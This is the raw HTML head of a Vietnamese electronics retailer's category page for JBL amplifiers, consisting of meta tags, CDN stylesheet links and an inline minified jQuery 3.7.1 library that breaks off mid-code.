

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dientulinhanh.com/amply-nghe-nhac-jbl
body_size: 84267
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
		<meta name="theme-color" content="#4267b2" />
		<meta name='dmca-site-verification' content='NWNMcmUxMkIvK1ZUb3NRMUtCYTZBODJxWFJtZlEzb0dBbm1YZmVpQTkvVT01' />
		<meta name="google-site-verification" content="kDd_X_RcqJj-8OSQnPhfv9qfVgPg-YrSwHiGCIVewUA" />
		<title>Amply nghe nhạc JBL | </title>
		<meta name="description" content="">
		<meta name="keywords" content="Amply nghe nhạc JBL, Điện tử Linh Anh, dientulinhanh.com"/>		
		<meta name='revisit-after' content='1 days' />
		<meta name="robots" content="noodp,index,follow" /> 
		<meta name="theme-color" content="#4267b2" />
		<link rel="icon" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/favicon.png?1768556231622" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/favicon.png?1768556231622">
		<meta property="og:type" content="website">
<meta property="og:title" content="Amply nghe nhạc JBL">
<meta property="og:image:alt" content="Amply nghe nhạc JBL">
<meta property="og:image" content="https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768556231622">
<meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768556231622">
<meta property="og:description" content="">
<meta property="og:url" content="https://dientulinhanh.com/amply-nghe-nhac-jbl">
<meta property="og:site_name" content="Điện tử Linh Anh">

		<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bootstrap.css?1768556231622" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bootstrap.css?1768556231622" rel="stylesheet" type="text/css" media="all" />
<style>
	:root {
		--mainColor: #0089ff;
		--mainColor2: #4267b2;
		--mainColor3: #4267b2;
		--textColor: #231f20;
	}

</style>

<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-main.scss.css?1768556231622"  />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-main.scss.css?1768556231622" rel="stylesheet" type="text/css" media="all" />
 








<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collections.scss.css?1768556231622" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collections.scss.css?1768556231622" rel="stylesheet" type="text/css" media="all" />








 



<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/style_update.scss.css?1768556231622" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/style_update.scss.css?1768556231622" rel="stylesheet" type="text/css" media="all" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://dientulinhanh.com/amply-nghe-nhac-jbl"/>
<link rel="dns-prefetch" href="https://dientulinhanh.com">
<link rel="dns-prefetch" href="//bizweb.dktcdn.net/">
<link rel="prefetch" as="document" href="/" crossorigin="anonymous"><style>
	img{ max-width: 100%; height: auto; }
	.w-100{ width: 100% !important; }
	.w-auto{ width: auto !important; }
	.isImgCls.lazyloaded.w-100{ width: auto !important; }

	#home-slider:not(.owl-loaded){ display: grid !important; grid-auto-flow: column; grid-auto-columns: 100%; overflow: hidden; }
	#home-slider:not(.owl-loaded) > *:nth-child(n+2),
	#home-slider:not(.owl-loaded) > *:nth-child(n+2) *{ display: none; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }

	#pd_slide .slick-slide{ display: block; }
	#pd_slide:not(.slick-initialized){ display: grid !important; grid-auto-flow: column; grid-auto-columns: 100%; overflow: hidden; }
	#pd_slide:not(.slick-initialized) > *:nth-child(n+2),
	#pd_slide:not(.slick-initialized) > *:nth-child(n+2) *{ display: none; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }

</style>
<style id="isImgCls">
	i{ width: 14.86px; height: 16px; display: inline-block; }
	.isHideTBT, .isHideTBT *{ display: none !important; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }
	.isImgCls{ display: block; aspect-ratio: 1; margin: 0 auto; }
	.willchange, .soon-slot-old, .soon-slot-new, .pulse, .lazyloaded, img{ will-change: transform, opacity; }
	.lazyload, .lazy{ background: #F9F9F9; will-change: transform, opacity; }
	*{ background-image: none !important; }
</style>
<script>
	/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
	!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" 